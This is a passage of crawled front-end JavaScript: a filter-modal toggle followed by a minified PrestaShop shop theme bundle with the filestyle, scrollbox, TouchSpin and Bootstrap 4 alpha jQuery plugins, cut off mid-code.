function initFilters() {
    document.querySelectorAll('.PM_ASBlockOutput .accordion .title').forEach(el => el.click());
    
    document.addEventListener('click', event => {
        if(!event.target.closest('.open-filters'))
            return;

        event.stopPropagation();
        event.preventDefault();

        let modal = document.querySelector('.filters-modal');
        modal.style.opacity = 1;
        modal.style.left = 0;

        document.body.classList.add('menu-mobile-open');

        document.body.addEventListener('click', function eventHandler(event) {
            if(event.target.closest('.filters-modal') && !event.target.closest('.close-modal'))
                return;

            event.stopPropagation();
            event.preventDefault();

            modal.style.opacity = 0;
            modal.style.left = '-400px';

            document.body.classList.remove('menu-mobile-open');

            this.removeEventListener('click', eventHandler)
        });
    });

}

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0
body_size: 76386
content:
!(function () {
  var e = {
      411: function () {
        /**
         * Copyright since 2007 PrestaShop SA and Contributors
         * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
         *
         * NOTICE OF LICENSE
         *
         * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
         * that is bundled with this package in the file LICENSE.md.
         * It is also available through the world-wide-web at this URL:
         * https://opensource.org/licenses/AFL-3.0
         * If you did not receive a copy of the license and are unable to
         * obtain it through the world-wide-web, please send an email
         * to license@prestashop.com so we can send you a copy immediately.
         *
         * DISCLAIMER
         *
         * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
         * versions in the future. If you wish to customize PrestaShop for your
         * needs please refer to https://devdocs.prestashop.com/ for more information.
         *
         * @author    PrestaShop SA and Contributors <contact@prestashop.com>
         * @copyright Since 2007 PrestaShop SA and Contributors
         * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
         */
        !(function (e) {
          var t = 0,
            n = function (t, n) {
              (this.options = n),
                (this.$elementFilestyle = []),
                (this.$element = e(t));
            };
          n.prototype = {
            clear: function () {
              this.$element.val(""),
                this.$elementFilestyle.find(":text").val(""),
                this.$elementFilestyle.find(".badge").remove();
            },
            destroy: function () {
              this.$element.removeAttr("style").removeData("filestyle"),
                this.$elementFilestyle.remove();
            },
            disabled: function (e) {
              if (!0 === e)
                this.options.disabled ||
                  (this.$element.attr("disabled", "true"),
                  this.$elementFilestyle.find("label").attr("disabled", "true"),
                  (this.options.disabled = !0));
              else {
                if (!1 !== e) return this.options.disabled;
                this.options.disabled &&
                  (this.$element.removeAttr("disabled"),
                  this.$elementFilestyle.find("label").removeAttr("disabled"),
                  (this.options.disabled = !1));
              }
            },
            buttonBefore: function (e) {
              if (!0 === e)
                this.options.buttonBefore ||
                  ((this.options.buttonBefore = !0),
                  this.options.input &&
                    (this.$elementFilestyle.remove(),
                    this.constructor(),
                    this.pushNameFiles()));
              else {
                if (!1 !== e) return this.options.buttonBefore;
                this.options.buttonBefore &&
                  ((this.options.buttonBefore = !1),
                  this.options.input &&
                    (this.$elementFilestyle.remove(),
                    this.constructor(),
                    this.pushNameFiles()));
              }
            },
            icon: function (e) {
              if (!0 === e)
                this.options.icon ||
                  ((this.options.icon = !0),
                  this.$elementFilestyle
                    .find("label")
                    .prepend(this.htmlIcon()));
              else {
                if (!1 !== e) return this.options.icon;
                this.options.icon &&
                  ((this.options.icon = !1),
                  this.$elementFilestyle.find(".icon-span-filestyle").remove());
              }
            },
            input: function (e) {
              if (!0 === e)
                this.options.input ||
                  ((this.options.input = !0),
                  this.options.buttonBefore
                    ? this.$elementFilestyle.append(this.htmlInput())
                    : this.$elementFilestyle.prepend(this.htmlInput()),
                  this.$elementFilestyle.find(".badge").remove(),
                  this.pushNameFiles(),
                  this.$elementFilestyle
                    .find(".group-span-filestyle")
                    .addClass("input-group-btn"));
              else {
                if (!1 !== e) return this.options.input;
                if (this.options.input) {
                  (this.options.input = !1),
                    this.$elementFilestyle.find(":text").remove();
                  var t = this.pushNameFiles();
                  t.length > 0 &&
                    this.options.badge &&
                    this.$elementFilestyle
                      .find("label")
                      .append(' <span class="badge">' + t.length + "</span>"),
                    this.$elementFilestyle
                      .find(".group-span-filestyle")
                      .removeClass("input-group-btn");
                }
              }
            },
            size: function (e) {
              if (void 0 === e) return this.options.size;
              var t = this.$elementFilestyle.find("label"),
                n = this.$elementFilestyle.find("input");
              t.removeClass("btn-lg btn-sm"),
                n.removeClass("input-lg input-sm"),
                "nr" != e && (t.addClass("btn-" + e), n.addClass("input-" + e));
            },
            placeholder: function (e) {
              if (void 0 === e) return this.options.placeholder;
              (this.options.placeholder = e),
                this.$elementFilestyle.find("input").attr("placeholder", e);
            },
            buttonText: function (e) {
              if (void 0 === e) return this.options.buttonText;
              (this.options.buttonText = e),
                this.$elementFilestyle
                  .find("label .buttonText")
                  .html(this.options.buttonText);
            },
            buttonName: function (e) {
              if (void 0 === e) return this.options.buttonName;
              (this.options.buttonName = e),
                this.$elementFilestyle
                  .find("label")
                  .attr({ class: "btn " + this.options.buttonName });
            },
            iconName: function (e) {
              if (void 0 === e) return this.options.iconName;
              this.$elementFilestyle
                .find(".icon-span-filestyle")
                .attr({
                  class: "icon-span-filestyle " + this.options.iconName,
                });
            },
            htmlIcon: function () {
              return this.options.icon
                ? '<span class="icon-span-filestyle ' +
                    this.options.iconName +
                    '"></span> '
                : "";
            },
            htmlInput: function () {
              return this.options.input
                ? '<input type="text" class="form-control ' +
                    ("nr" == this.options.size
                      ? ""
                      : "input-" + this.options.size) +
                    '" placeholder="' +
                    this.options.placeholder +
                    '" disabled> '
                : "";
            },
            pushNameFiles: function () {
              var e = "",
                t = [];
              void 0 === this.$element[0].files
                ? (t[0] = { name: this.$element[0] && this.$element[0].value })
                : (t = this.$element[0].files);
              for (var n = 0; n < t.length; n++)
                e += t[n].name.split("\\").pop() + ", ";
              return (
                "" !== e
                  ? this.$elementFilestyle
                      .find(":text")
                      .val(e.replace(/\, $/g, ""))
                  : this.$elementFilestyle.find(":text").val(""),
                t
              );
            },
            constructor: function () {
              var n,
                r,
                i = this,
                o = i.$element.attr("id");
              ("" !== o && o) ||
                ((o = "filestyle-" + t), i.$element.attr({ id: o }), t++),
                (r =
                  '<span class="group-span-filestyle ' +
                  (i.options.input ? "input-group-btn" : "") +
                  '"><label for="' +
                  o +
                  '" class="btn ' +
                  i.options.buttonName +
                  " " +
                  ("nr" == i.options.size ? "" : "btn-" + i.options.size) +
                  '" ' +
                  (i.options.disabled ? 'disabled="true"' : "") +
                  ">" +
                  i.htmlIcon() +
                  '<span class="buttonText">' +
                  i.options.buttonText +
                  "</span></label></span>"),
                (n = i.options.buttonBefore
                  ? r + i.htmlInput()
                  : i.htmlInput() + r),
                (i.$elementFilestyle = e(
                  '<div class="bootstrap-filestyle input-group">' + n + "</div>"
                )),
                i.$elementFilestyle
                  .find(".group-span-filestyle")
                  .attr("tabindex", "0")
                  .keypress(function (e) {
                    if (13 === e.keyCode || 32 === e.charCode)
                      return i.$elementFilestyle.find("label").click(), !1;
                  }),
                i.$element
                  .css({ position: "absolute", clip: "rect(0px 0px 0px 0px)" })
                  .attr("tabindex", "-1")
                  .after(i.$elementFilestyle),
                i.options.disabled && i.$element.attr("disabled", "true"),
                i.$element.change(function () {
                  var e = i.pushNameFiles();
                  0 == i.options.input && i.options.badge
                    ? 0 == i.$elementFilestyle.find(".badge").length
                      ? i.$elementFilestyle
                          .find("label")
                          .append(
                            ' <span class="badge">' + e.length + "</span>"
                          )
                      : 0 == e.length
                      ? i.$elementFilestyle.find(".badge").remove()
                      : i.$elementFilestyle.find(".badge").html(e.length)
                    : i.$elementFilestyle.find(".badge").remove();
                }),
                window.navigator.userAgent.search(/firefox/i) > -1 &&
                  i.$elementFilestyle.find("label").click(function () {
                    return i.$element.click(), !1;
                  });
            },
          };
          var r = e.fn.filestyle;
          (e.fn.filestyle = function (t, r) {
            var i = "",
              o = this.each(function () {
                if ("file" === e(this).attr("type")) {
                  var o = e(this),
                    s = o.data("filestyle"),
                    a = e.extend(
                      {},
                      e.fn.filestyle.defaults,
                      t,
                      "object" == typeof t && t
                    );
                  s ||
                    (o.data("filestyle", (s = new n(this, a))),
                    s.constructor()),
                    "string" == typeof t && (i = s[t](r));
                }
              });
            return void 0 !== typeof i ? i : o;
          }),
            (e.fn.filestyle.defaults = {
              buttonText: "Choose file",
              iconName: "glyphicon glyphicon-folder-open",
              buttonName: "btn-default",
              size: "nr",
              input: !0,
              badge: !0,
              icon: !0,
              buttonBefore: !1,
              disabled: !1,
              placeholder: "",
            }),
            (e.fn.filestyle.noConflict = function () {
              return (e.fn.filestyle = r), this;
            }),
            e(function () {
              e(".filestyle").each(function () {
                var t = e(this),
                  n = {
                    input: "false" !== t.attr("data-input"),
                    icon: "false" !== t.attr("data-icon"),
                    buttonBefore: "true" === t.attr("data-buttonBefore"),
                    disabled: "true" === t.attr("data-disabled"),
                    size: t.attr("data-size"),
                    buttonText: t.attr("data-buttonText"),
                    buttonName: t.attr("data-buttonName"),
                    iconName: t.attr("data-iconName"),
                    badge: "false" !== t.attr("data-badge"),
                    placeholder: t.attr("data-placeholder"),
                  };
                t.filestyle(n);
              });
            });
        })(window.jQuery);
      },
      861: function () {
        /**
         * Copyright since 2007 PrestaShop SA and Contributors
         * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
         *
         * NOTICE OF LICENSE
         *
         * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
         * that is bundled with this package in the file LICENSE.md.
         * It is also available through the world-wide-web at this URL:
         * https://opensource.org/licenses/AFL-3.0
         * If you did not receive a copy of the license and are unable to
         * obtain it through the world-wide-web, please send an email
         * to license@prestashop.com so we can send you a copy immediately.
         *
         * DISCLAIMER
         *
         * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
         * versions in the future. If you wish to customize PrestaShop for your
         * needs please refer to https://devdocs.prestashop.com/ for more information.
         *
         * @author    PrestaShop SA and Contributors <contact@prestashop.com>
         * @copyright Since 2007 PrestaShop SA and Contributors
         * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
         */
        !(function (e) {
          e.fn.scrollbox = function (t) {
            return (
              ((t = e.extend(
                {
                  linear: !1,
                  startDelay: 2,
                  delay: 3,
                  step: 5,
                  speed: 32,
                  switchItems: 1,
                  direction: "vertical",
                  distance: "auto",
                  autoPlay: !0,
                  onMouseOverPause: !0,
                  paused: !1,
                  queue: null,
                  listElement: "ul",
                  listItemElement: "li",
                  infiniteLoop: !0,
                  switchAmount: 0,
                  afterForward: null,
                  afterBackward: null,
                  triggerStackable: !1,
                },
                t
              )).scrollOffset =
                "vertical" === t.direction ? "scrollTop" : "scrollLeft"),
              t.queue && (t.queue = e("#" + t.queue)),
              this.each(function () {
                var n,
                  r,
                  i,
                  o,
                  s,
                  a,
                  l,
                  c,
                  u,
                  f = e(this),
                  d = null,
                  p = null,
                  h = !1,
                  m = 0,
                  g = 0;
                t.onMouseOverPause &&
                  (f.bind("mouseover", function () {
                    h = !0;
                  }),
                  f.bind("mouseout", function () {
                    h = !1;
                  })),
                  (n = f.children(t.listElement + ":first-child")),
                  !1 === t.infiniteLoop &&
                    0 === t.switchAmount &&
                    (t.switchAmount = n.children().length),
                  (a = function () {
                    var i, s, a, l, c;
                    if (
                      !h &&
                      ((i = n.children(t.listItemElement + ":first-child")),
                      (l =
                        "auto" !== t.distance
                          ? t.distance
                          : "vertical" === t.direction
                          ? i.outerHeight(!0)
                          : i.outerWidth(!0)),
                      t.linear
                        ? (a = Math.min(f[0][t.scrollOffset] + t.step, l))
                        : ((c = Math.max(
                            3,
                            parseInt(0.3 * (l - f[0][t.scrollOffset]), 10)
                          )),
                          (a = Math.min(f[0][t.scrollOffset] + c, l))),
                      (f[0][t.scrollOffset] = a),
                      a >= l)
                    ) {
                      for (s = 0; s < t.switchItems; s++)
                        t.queue && t.queue.find(t.listItemElement).length > 0
                          ? (n.append(t.queue.find(t.listItemElement)[0]),
                            n
                              .children(t.listItemElement + ":first-child")
                              .remove())
                          : n.append(
                              n.children(t.listItemElement + ":first-child")
                            ),
                          ++m;
                      if (
                        ((f[0][t.scrollOffset] = 0),
                        clearInterval(d),
                        (d = null),
                        e.isFunction(t.afterForward) &&
                          t.afterForward.call(f, {
                            switchCount: m,
                            currentFirstChild: n.children(
                              t.listItemElement + ":first-child"
                            ),
                          }),
                        t.triggerStackable && 0 !== g)
                      )
                        return void r();
                      if (!1 === t.infiniteLoop && m >= t.switchAmount) return;
                      t.autoPlay && (p = setTimeout(o, 1e3 * t.delay));
                    }
                  }),
                  (l = function () {
                    if (!h) {
                      var i, s, a, l, c;
                      if (0 === f[0][t.scrollOffset]) {
                        for (s = 0; s < t.switchItems; s++)
                          n.children(
                            t.listItemElement + ":last-child"
                          ).insertBefore(
                            n.children(t.listItemElement + ":first-child")
                          );
                        (i = n.children(t.listItemElement + ":first-child")),
                          (l =
                            "auto" !== t.distance
                              ? t.distance
                              : "vertical" === t.direction
                              ? i.height()
                              : i.width()),
                          (f[0][t.scrollOffset] = l);
                      }
                      if (
                        (t.linear
                          ? (a = Math.max(f[0][t.scrollOffset] - t.step, 0))
                          : ((c = Math.max(
                              3,
                              parseInt(0.3 * f[0][t.scrollOffset], 10)
                            )),
                            (a = Math.max(f[0][t.scrollOffset] - c, 0))),
                        (f[0][t.scrollOffset] = a),
                        0 === a)
                      ) {
                        if (
                          (--m,
                          clearInterval(d),
                          (d = null),
                          e.isFunction(t.afterBackward) &&
                            t.afterBackward.call(f, {
                              switchCount: m,
                              currentFirstChild: n.children(
                                t.listItemElement + ":first-child"
                              ),
                            }),
                          t.triggerStackable && 0 !== g)
                        )
                          return void r();
                        t.autoPlay && (p = setTimeout(o, 1e3 * t.delay));
                      }
                    }
                  }),
                  (r = function () {
                    0 !== g &&
                      (g > 0
                        ? (g--, (p = setTimeout(o, 0)))
                        : (g++, (p = setTimeout(i, 0))));
                  }),
                  (o = function () {
                    clearInterval(d), (d = setInterval(a, t.speed));
                  }),
                  (i = function () {
                    clearInterval(d), (d = setInterval(l, t.speed));
                  }),
                  (c = function () {
                    (t.autoPlay = !0),
                      (h = !1),
                      clearInterval(d),
                      (d = setInterval(a, t.speed));
                  }),
                  (u = function () {
                    h = !0;
                  }),
                  (s = function (e) {
                    (t.delay = e || t.delay),
                      clearTimeout(p),
                      t.autoPlay && (p = setTimeout(o, 1e3 * t.delay));
                  }),
                  t.autoPlay && (p = setTimeout(o, 1e3 * t.startDelay)),
                  f.bind("resetClock", function (e) {
                    s(e);
                  }),
                  f.bind("forward", function () {
                    t.triggerStackable
                      ? null !== d
                        ? g++
                        : o()
                      : (clearTimeout(p), o());
                  }),
                  f.bind("backward", function () {
                    t.triggerStackable
                      ? null !== d
                        ? g--
                        : i()
                      : (clearTimeout(p), i());
                  }),
                  f.bind("pauseHover", function () {
                    u();
                  }),
                  f.bind("forwardHover", function () {
                    c();
                  }),
                  f.bind("speedUp", function (e, n) {
                    "undefined" === n &&
                      (n = Math.max(1, parseInt(t.speed / 2, 10))),
                      (t.speed = n);
                  }),
                  f.bind("speedDown", function (e, n) {
                    "undefined" === n && (n = 2 * t.speed), (t.speed = n);
                  }),
                  f.bind("updateConfig", function (n, r) {
                    t = e.extend(t, r);
                  });
              })
            );
          };
        })(jQuery);
      },
      661: function () {
        !(function (e) {
          "use strict";
          var t = 0;
          function n(t, n) {
            return e.map(t, function (e) {
              return (function (e, t) {
                return e + ".touchspin_" + t;
              })(e, n);
            });
          }
          e.fn.TouchSpin = function (r) {
            if ("destroy" !== r) {
              var i = {
                  min: 0,
                  max: 100,
                  initval: "",
                  replacementval: "",
                  step: 1,
                  decimals: 0,
                  stepinterval: 100,
                  forcestepdivisibility: "round",
                  stepintervaldelay: 500,
                  verticalbuttons: !1,
                  verticalupclass: "glyphicon glyphicon-chevron-up",
                  verticaldownclass: "glyphicon glyphicon-chevron-down",
                  prefix: "",
                  postfix: "",
                  prefix_extraclass: "",
                  postfix_extraclass: "",
                  booster: !0,
                  boostat: 10,
                  maxboostedstep: !1,
                  mousewheel: !0,
                  buttondown_class: "btn btn-default",
                  buttonup_class: "btn btn-default",
                  buttondown_txt: "-",
                  buttonup_txt: "+",
                },
                o = {
                  min: "min",
                  max: "max",
                  initval: "init-val",
                  replacementval: "replacement-val",
                  step: "step",
                  decimals: "decimals",
                  stepinterval: "step-interval",
                  verticalbuttons: "vertical-buttons",
                  verticalupclass: "vertical-up-class",
                  verticaldownclass: "vertical-down-class",
                  forcestepdivisibility: "force-step-divisibility",
                  stepintervaldelay: "step-interval-delay",
                  prefix: "prefix",
                  postfix: "postfix",
                  prefix_extraclass: "prefix-extra-class",
                  postfix_extraclass: "postfix-extra-class",
                  booster: "booster",
                  boostat: "boostat",
                  maxboostedstep: "max-boosted-step",
                  mousewheel: "mouse-wheel",
                  buttondown_class: "button-down-class",
                  buttonup_class: "button-up-class",
                  buttondown_txt: "button-down-txt",
                  buttonup_txt: "button-up-txt",
                };
              return this.each(function () {
                var s,
                  a,
                  l,
                  c,
                  u,
                  f,
                  d,
                  p,
                  h = e(this),
                  m = h.data(),
                  g = 0,
                  v = !1;
                function y() {
                  var e, t, n;
                  "" !== (e = h.val())
                    ? (s.decimals > 0 && "." === e) ||
                      ((t = parseFloat(e)),
                      isNaN(t) &&
                        (t = "" !== s.replacementval ? s.replacementval : 0),
                      (n = t),
                      t.toString() !== e && (n = t),
                      t < s.min && (n = s.min),
                      t > s.max && (n = s.max),
                      (n = (function (e) {
                        switch (s.forcestepdivisibility) {
                          case "round":
                            return (Math.round(e / s.step) * s.step).toFixed(
                              s.decimals
                            );
                          case "floor":
                            return (Math.floor(e / s.step) * s.step).toFixed(
                              s.decimals
                            );
                          case "ceil":
                            return (Math.ceil(e / s.step) * s.step).toFixed(
                              s.decimals
                            );
                          default:
                            return e;
                        }
                      })(n)),
                      Number(e).toString() !== n.toString() &&
                        (h.val(n), h.trigger("change")))
                    : "" !== s.replacementval &&
                      (h.val(s.replacementval), h.trigger("change"));
                }
                function b() {
                  if (s.booster) {
                    var e = Math.pow(2, Math.floor(g / s.boostat)) * s.step;
                    return (
                      s.maxboostedstep &&
                        e > s.maxboostedstep &&
                        ((e = s.maxboostedstep), (c = Math.round(c / e) * e)),
                      Math.max(s.step, e)
                    );
                  }
                  return s.step;
                }
                function w() {
                  y(), (c = parseFloat(l.input.val())), isNaN(c) && (c = 0);
                  var e = c,
                    t = b();
                  (c += t) > s.max &&
                    ((c = s.max), h.trigger("touchspin.on.max"), C()),
                    l.input.val(Number(c).toFixed(s.decimals)),
                    e !== c && h.trigger("change");
                }
                function x() {
                  y(), (c = parseFloat(l.input.val())), isNaN(c) && (c = 0);
                  var e = c,
                    t = b();
                  (c -= t) < s.min &&
                    ((c = s.min), h.trigger("touchspin.on.min"), C()),
                    l.input.val(c.toFixed(s.decimals)),
                    e !== c && h.trigger("change");
                }
                function S() {
                  C(),
                    (g = 0),
                    (v = "down"),
                    h.trigger("touchspin.on.startspin"),
                    h.trigger("touchspin.on.startdownspin"),
                    (d = setTimeout(function () {
                      u = setInterval(function () {
                        g++, x();
                      }, s.stepinterval);
                    }, s.stepintervaldelay));
                }
                function _() {
                  C(),
                    (g = 0),
                    (v = "up"),
                    h.trigger("touchspin.on.startspin"),
                    h.trigger("touchspin.on.startupspin"),
                    (p = setTimeout(function () {
                      f = setInterval(function () {
                        g++, w();
                      }, s.stepinterval);
                    }, s.stepintervaldelay));
                }
                function C() {
                  switch (
                    (clearTimeout(d),
                    clearTimeout(p),
                    clearInterval(u),
                    clearInterval(f),
                    v)
                  ) {
                    case "up":
                      h.trigger("touchspin.on.stopupspin"),
                        h.trigger("touchspin.on.stopspin");
                      break;
                    case "down":
                      h.trigger("touchspin.on.stopdownspin"),
                        h.trigger("touchspin.on.stopspin");
                  }
                  (g = 0), (v = !1);
                }
                !(function () {
                  if (h.data("alreadyinitialized")) return;
                  if (
                    (h.data("alreadyinitialized", !0),
                    (t += 1),
                    h.data("spinnerid", t),
                    !h.is("input"))
                  )
                    return void console.log("Must be an input.");
                  (s = e.extend(
                    {},
                    i,
                    m,
                    ((c = {}),
                    e.each(o, function (e, t) {
                      var n = "bts-" + t;
                      h.is("[data-" + n + "]") && (c[e] = h.data(n));
                    }),
                    c),
                    r
                  )),
                    "" !== s.initval && "" === h.val() && h.val(s.initval),
                    y(),
                    (function () {
                      var t = h.val(),
                        n = h.parent();
                      "" !== t && (t = Number(t).toFixed(s.decimals));
                      h.data("initvalue", t).val(t),
                        h.addClass("form-control"),
                        n.hasClass("input-group")
                          ? (function (t) {
                              t.addClass("bootstrap-touchspin");
                              var n,
                                r,
                                i = h.prev(),
                                o = h.next(),
                                l =
                                  '<span class="input-group-addon bootstrap-touchspin-prefix">' +
                                  s.prefix +
                                  "</span>",
                                c =
                                  '<span class="input-group-addon bootstrap-touchspin-postfix">' +
                                  s.postfix +
                                  "</span>";
                              i.hasClass("input-group-btn")
                                ? ((n =
                                    '<button class="' +
                                    s.buttondown_class +
                                    ' bootstrap-touchspin-down" type="button">' +
                                    s.buttondown_txt +
                                    "</button>"),
                                  i.append(n))
                                : ((n =
                                    '<span class="input-group-btn"><button class="' +
                                    s.buttondown_class +
                                    ' bootstrap-touchspin-down" type="button">' +
                                    s.buttondown_txt +
                                    "</button></span>"),
                                  e(n).insertBefore(h));
                              o.hasClass("input-group-btn")
                                ? ((r =
                                    '<button class="' +
                                    s.buttonup_class +
                                    ' bootstrap-touchspin-up" type="button">' +
                                    s.buttonup_txt +
                                    "</button>"),
                                  o.prepend(r))
                                : ((r =
                                    '<span class="input-group-btn"><button class="' +
                                    s.buttonup_class +
                                    ' bootstrap-touchspin-up" type="button">' +
                                    s.buttonup_txt +
                                    "</button></span>"),
                                  e(r).insertAfter(h));
                              e(l).insertBefore(h),
                                e(c).insertAfter(h),
                                (a = t);
                            })(n)
                          : (function () {
                              var t;
                              t = s.verticalbuttons
                                ? '<div class="input-group bootstrap-touchspin"><span class="input-group-addon bootstrap-touchspin-prefix">' +
                                  s.prefix +
                                  '</span><span class="input-group-addon bootstrap-touchspin-postfix">' +
                                  s.postfix +
                                  '</span><span class="input-group-btn-vertical"><button class="' +
                                  s.buttondown_class +
                                  ' bootstrap-touchspin-up" type="button"><i class="' +
                                  s.verticalupclass +
                                  '"></i></button><button class="' +
                                  s.buttonup_class +
                                  ' bootstrap-touchspin-down" type="button"><i class="' +
                                  s.verticaldownclass +
                                  '"></i></button></span></div>'
                                : '<div class="input-group bootstrap-touchspin"><span class="input-group-btn"><button class="' +
                                  s.buttondown_class +
                                  ' bootstrap-touchspin-down" type="button">' +
                                  s.buttondown_txt +
                                  '</button></span><span class="input-group-addon bootstrap-touchspin-prefix">' +
                                  s.prefix +
                                  '</span><span class="input-group-addon bootstrap-touchspin-postfix">' +
                                  s.postfix +
                                  '</span><span class="input-group-btn"><button class="' +
                                  s.buttonup_class +
                                  ' bootstrap-touchspin-up" type="button">' +
                                  s.buttonup_txt +
                                  "</button></span></div>";
                              (a = e(t).insertBefore(h)),
                                e(".bootstrap-touchspin-prefix", a).after(h),
                                h.hasClass("input-sm")
                                  ? a.addClass("input-group-sm")
                                  : h.hasClass("input-lg") &&
                                    a.addClass("input-group-lg");
                            })();
                    })(),
                    (l = {
                      down: e(".bootstrap-touchspin-down", a),
                      up: e(".bootstrap-touchspin-up", a),
                      input: e("input", a),
                      prefix: e(".bootstrap-touchspin-prefix", a).addClass(
                        s.prefix_extraclass
                      ),
                      postfix: e(".bootstrap-touchspin-postfix", a).addClass(
                        s.postfix_extraclass
                      ),
                    }),
                    (function () {
                      "" === s.prefix && l.prefix.hide();
                      "" === s.postfix && l.postfix.hide();
                    })(),
                    h.on("keydown", function (e) {
                      var t = e.keyCode || e.which;
                      38 === t
                        ? ("up" !== v && (w(), _()), e.preventDefault())
                        : 40 === t &&
                          ("down" !== v && (x(), S()), e.preventDefault());
                    }),
                    h.on("keyup", function (e) {
                      var t = e.keyCode || e.which;
                      (38 === t || 40 === t) && C();
                    }),
                    h.on("blur", function () {
                      y();
                    }),
                    l.down.on("keydown", function (e) {
                      var t = e.keyCode || e.which;
                      (32 !== t && 13 !== t) ||
                        ("down" !== v && (x(), S()), e.preventDefault());
                    }),
                    l.down.on("keyup", function (e) {
                      var t = e.keyCode || e.which;
                      (32 !== t && 13 !== t) || C();
                    }),
                    l.up.on("keydown", function (e) {
                      var t = e.keyCode || e.which;
                      (32 !== t && 13 !== t) ||
                        ("up" !== v && (w(), _()), e.preventDefault());
                    }),
                    l.up.on("keyup", function (e) {
                      var t = e.keyCode || e.which;
                      (32 !== t && 13 !== t) || C();
                    }),
                    l.down.on("mousedown.touchspin", function (e) {
                      l.down.off("touchstart.touchspin"),
                        h.is(":disabled") ||
                          (x(), S(), e.preventDefault(), e.stopPropagation());
                    }),
                    l.down.on("touchstart.touchspin", function (e) {
                      l.down.off("mousedown.touchspin"),
                        h.is(":disabled") ||
                          (x(), S(), e.preventDefault(), e.stopPropagation());
                    }),
                    l.up.on("mousedown.touchspin", function (e) {
                      l.up.off("touchstart.touchspin"),
                        h.is(":disabled") ||
                          (w(), _(), e.preventDefault(), e.stopPropagation());
                    }),
                    l.up.on("touchstart.touchspin", function (e) {
                      l.up.off("mousedown.touchspin"),
                        h.is(":disabled") ||
                          (w(), _(), e.preventDefault(), e.stopPropagation());
                    }),
                    l.up.on(
                      "mouseout touchleave touchend touchcancel",
                      function (e) {
                        v && (e.stopPropagation(), C());
                      }
                    ),
                    l.down.on(
                      "mouseout touchleave touchend touchcancel",
                      function (e) {
                        v && (e.stopPropagation(), C());
                      }
                    ),
                    l.down.on("mousemove touchmove", function (e) {
                      v && (e.stopPropagation(), e.preventDefault());
                    }),
                    l.up.on("mousemove touchmove", function (e) {
                      v && (e.stopPropagation(), e.preventDefault());
                    }),
                    e(document).on(
                      n(["mouseup", "touchend", "touchcancel"], t).join(" "),
                      function (e) {
                        v && (e.preventDefault(), C());
                      }
                    ),
                    e(document).on(
                      n(
                        ["mousemove", "touchmove", "scroll", "scrollstart"],
                        t
                      ).join(" "),
                      function (e) {
                        v && (e.preventDefault(), C());
                      }
                    ),
                    h.on("mousewheel DOMMouseScroll", function (e) {
                      if (s.mousewheel && h.is(":focus")) {
                        var t =
                          e.originalEvent.wheelDelta ||
                          -e.originalEvent.deltaY ||
                          -e.originalEvent.detail;
                        e.stopPropagation(),
                          e.preventDefault(),
                          t < 0 ? x() : w();
                      }
                    }),
                    h.on("touchspin.uponce", function () {
                      C(), w();
                    }),
                    h.on("touchspin.downonce", function () {
                      C(), x();
                    }),
                    h.on("touchspin.startupspin", function () {
                      _();
                    }),
                    h.on("touchspin.startdownspin", function () {
                      S();
                    }),
                    h.on("touchspin.stopspin", function () {
                      C();
                    }),
                    h.on("touchspin.updatesettings", function (t, n) {
                      !(function (t) {
                        (function (t) {
                          s = e.extend({}, s, t);
                        })(t),
                          y();
                        var n = l.input.val();
                        "" !== n &&
                          ((n = Number(l.input.val())),
                          l.input.val(n.toFixed(s.decimals)));
                      })(n);
                    }),
                    l.input.css("display", "block");
                  var c;
                })();
              });
            }
            this.each(function () {
              var t = e(this).data();
              e(document).off(
                n(
                  [
                    "mouseup",
                    "touchend",
                    "touchcancel",
                    "mousemove",
                    "touchmove",
                    "scroll",
                    "scrollstart",
                  ],
                  t.spinnerid
                ).join(" ")
              );
            });
          };
        })(jQuery);
      },
      615: function () {
        /*!
         * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
         * Copyright 2011-2016 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
         * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
         */
        if ("undefined" == typeof jQuery)
          throw new Error("Bootstrap's JavaScript requires jQuery");
        !(function (e) {
          var t = jQuery.fn.jquery.split(" ")[0].split(".");
          if (
            (t[0] < 2 && t[1] < 9) ||
            (1 == t[0] && 9 == t[1] && t[2] < 1) ||
            t[0] >= 4
          )
            throw new Error(
              "Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0"
            );
        })(),
          (function () {
            function e(e, t) {
              if (!e)
                throw new ReferenceError(
                  "this hasn't been initialised - super() hasn't been called"
                );
              return !t || ("object" != typeof t && "function" != typeof t)
                ? e
                : t;
            }
            function t(e, t) {
              if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function");
            }
            var n,
              r,
              i,
              o,
              s,
              a,
              l,
              c,
              u,
              f,
              d =
                "function" == typeof Symbol &&
                "symbol" == typeof Symbol.iterator
                  ? function (e) {
                      return typeof e;
                    }
                  : function (e) {
                      return e &&
                        "function" == typeof Symbol &&
                        e.constructor === Symbol &&
                        e !== Symbol.prototype
                        ? "symbol"
                        : typeof e;
                    },
              p = (function () {
                function e(e, t) {
                  for (var n = 0; n < t.length; n++) {
                    var r = t[n];
                    (r.enumerable = r.enumerable || !1),
                      (r.configurable = !0),
                      "value" in r && (r.writable = !0),
                      Object.defineProperty(e, r.key, r);
                  }
                }
                return function (t, n, r) {
                  return n && e(t.prototype, n), r && e(t, r), t;
                };
              })(),
              h = (function (e) {
                function t(e) {
                  return {}.toString
                    .call(e)
                    .match(/\s([a-zA-Z]+)/)[1]
                    .toLowerCase();
                }
                function n(e) {
                  return (e[0] || e).nodeType;
                }
                function r(t) {
                  var n = this,
                    r = !1;
                  return (
                    e(this).one(s.TRANSITION_END, function () {
                      r = !0;
                    }),
                    setTimeout(function () {
                      r || s.triggerTransitionEnd(n);
                    }, t),
                    this
                  );
                }
                var i = !1,
                  o = {
                    WebkitTransition: "webkitTransitionEnd",
                    MozTransition: "transitionend",
                    OTransition: "oTransitionEnd otransitionend",
                    transition: "transitionend",
                  },
                  s = {
                    TRANSITION_END: "bsTransitionEnd",
                    getUID: function (e) {
                      do {
